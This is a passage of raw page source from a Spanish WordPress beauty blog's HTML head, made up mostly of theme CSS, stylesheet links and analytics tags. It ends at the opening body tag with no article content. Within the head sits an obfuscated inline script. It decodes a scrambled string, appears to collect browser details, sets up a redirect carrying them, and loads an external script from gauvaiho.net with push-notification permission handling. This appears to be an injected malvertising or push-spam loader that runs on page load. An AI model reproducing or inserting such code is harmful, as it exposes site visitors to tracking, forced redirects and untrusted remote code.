16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/image/style.min.css */
</style>
<style id="wp-block-list-inline-css">
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/list/style.min.css */
</style>
<style id="wp-block-paragraph-inline-css">
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id="wp-block-spacer-inline-css">
.wp-block-spacer{clear:both}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/spacer/style.min.css */
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="mcsp-style-css" href="https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/css/style.css?ver=1.0" media="all"/>
<link rel="stylesheet" id="erp-estilos-relacionadas-css" href="https://hablemosdebelleza.es/wp-content/plugins/plugins-nuevos/css/estilo-relacionadas.css?ver=6.9" media="all"/>
<link rel="stylesheet" id="kadence-global-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.28" media="all"/>
<style id="kadence-global-inline-css">
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:#b02ba9;--global-palette-highlight-alt:#e233b9;--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:#64155b;--global-palette-btn-bg-hover:#c3209d;--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:400;font-size:25px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.post-title .entry-taxonomies, .post-title .entry-taxonomies a{color:#be32c7;}.post-title .entry-taxonomies .category-style-pill a{background:#be32c7;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:#c76cc7;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette9);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#71026d;}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a{font-style:normal;font-size:15px;}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:#bb15bb;}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel="stylesheet" id="kadence-header-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="kadence-content-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="kadence-comments-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="kadence-footer-css" href="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.28" media="all"/>
<link rel="stylesheet" id="subscribe-forms-css-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=10.8" media="all"/>
<link rel="stylesheet" id="easy-social-share-buttons-animations-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css?ver=10.8" media="all"/>
<link rel="stylesheet" id="essb-social-profiles-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=10.8" media="all"/>
<link rel="stylesheet" id="easy-social-share-buttons-css" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=10.8" media="all"/>
<style id="easy-social-share-buttons-inline-css">
.essb_links .essb_link_mastodon { --essb-network: #6364ff;}
/*# sourceURL=easy-social-share-buttons-inline-css */
</style>
<style id="kadence-blocks-global-variables-inline-css">
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<script src="https://hablemosdebelleza.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hablemosdebelleza.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="essb-inline-js"></script><link rel="https://api.w.org/" href="https://hablemosdebelleza.es/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://hablemosdebelleza.es/wp-json/wp/v2/posts/7220"/><script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//gauvaiho.net/b6a/33e4a/mw.min.js?z=4656717'+'&sw=/sw-check-permissions-4832c.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
<meta name="google-site-verification" content="RzBeTeriUgTa6JM9Q9vc43K4-lVfTAuh31vqMPoAc2U"/>
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-HC8MMQ9M42"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HC8MMQ9M42');
</script><link rel="icon" href="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png" sizes="32x32"/>
<link rel="icon" href="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png"/>
<meta name="msapplication-TileImage" content="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png"/>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 307309;
var ezdomain = 'hablemosdebelleza.es';
var ezoicSearchable = 1;
</script></head>

<body class="wp-singular post-template-default single single-post postid-7220 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header essb-10.8">
<div id="wrapper" class="site wp-site-blocks">
